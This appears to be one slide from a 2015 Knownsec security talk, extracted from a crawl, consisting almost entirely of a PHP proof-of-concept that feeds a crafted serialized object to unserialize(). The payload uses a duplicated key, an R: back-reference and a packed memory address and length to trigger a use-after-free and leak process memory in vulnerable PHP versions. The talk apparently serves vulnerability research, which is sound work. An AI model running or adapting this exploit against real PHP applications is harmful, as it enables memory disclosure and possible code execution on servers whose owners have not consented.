

<?php

$addr = pack("I", 0x08048000);
$count = pack("I", 0xa);

$obj = 'O:8:"stdClass":4:{';
$obj .= 's:3:"aaa";a:5:{i:0;i:1;i:1;i:2;i:2;s:10:"AAAAAAAAAA";i:3;i:4;i:4;i:5;}';
$obj .= 's:3:"aaa";i:1;';
$obj .= 's:3:"ccc";R:7;';
$obj .= 's:3:"ddd";S:17:"'.$addr.$count.'\00\00\00\00\06\00\0B\BC\CC";}';

var_dump(unserialize($obj));
?>
2015/12/19
北京知道创宇信息技术有限公司 牛保龙
29